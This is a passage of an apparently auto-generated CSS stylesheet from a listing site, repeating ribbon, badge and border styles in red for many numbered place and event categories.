        }.cat-292 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-292 .ribbon ,
        .cat-292 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-292 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-292 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-292{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-369:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-369  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-369 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-369.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-369 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-369 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-369 .ribbon ,
        .cat-369 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-369 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-369 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-369{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-277:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-277  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-277 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-277.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-277 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-277 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-277 .ribbon ,
        .cat-277 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-277 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-277 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-277{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-276:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-276  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-276 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-276.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-276 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-276 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-276 .ribbon ,
        .cat-276 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-276 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-276 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-276{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-273:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-273  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-273 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-273.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-273 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-273 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-273 .ribbon ,
        .cat-273 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-273 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-273 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-273{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-22:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-22  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-22 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-22.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-22 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-22 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-22 .ribbon ,
        .cat-22 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-22 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-22 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-22{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-376:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-376  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-376 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-376.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-376 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-376 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-376 .ribbon ,
        .cat-376 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-376 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-376 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-376{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-507:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-507  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-507 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-507.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-507 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-507 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-507 .ribbon ,
        .cat-507 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-507 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-507 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-507{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-271:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-271  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-271 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-271.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-271 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-271 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-271 .ribbon ,
        .cat-271 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-271 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-271 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-271{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-249:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-249  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-249 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-249.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-249 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-249 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-249 .ribbon ,
        .cat-249 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-249 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-249 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-249{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-371:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-371  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-371 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-371.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-371 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-371 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-371 .ribbon ,
        .cat-371 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-371 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-371 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-371{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-540:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-540  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-540 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-540.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-540 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-540 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-540 .ribbon ,
        .cat-540 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-540 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-540 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.sl-ribbon-event.cat-245:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-245  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-245 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-245.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-245 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-245 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-245 .ribbon ,
        .cat-245 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-245 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-245 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-245{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-340:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-340  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-340 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-340.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-340 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-340 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-340 .ribbon ,
        .cat-340 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-340 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-340 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-340{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-368:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-368  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-368 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-368.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-368 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-368 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-368 .ribbon ,
        .cat-368 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-368 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-368 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-368{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-367:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-367  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-367 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-367.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-367 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-367 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-367 .ribbon ,
        .cat-367 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-367 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-367 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-367{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-506:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-506  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-506 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-506.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-506 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-506 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-506 .ribbon ,
        .cat-506 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-506 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-506 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-506{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-362:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-362  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-362 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-362.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-362 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-362 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-362 .ribbon ,
        .cat-362 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-362 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-362 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-362{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-289:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-289  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-289 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-289.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-289 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-289 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-289 .ribbon ,
        .cat-289 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-289 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-289 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-289{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-539:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-539  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-539 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-539.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-539 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-539 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-539 .ribbon ,
        .cat-539 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-539 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-539 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-539{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-361:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-361  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-361 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-361.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-361 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-361 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-361 .ribbon ,
        .cat-361 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-361 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-361 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-361{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-359:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-359  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
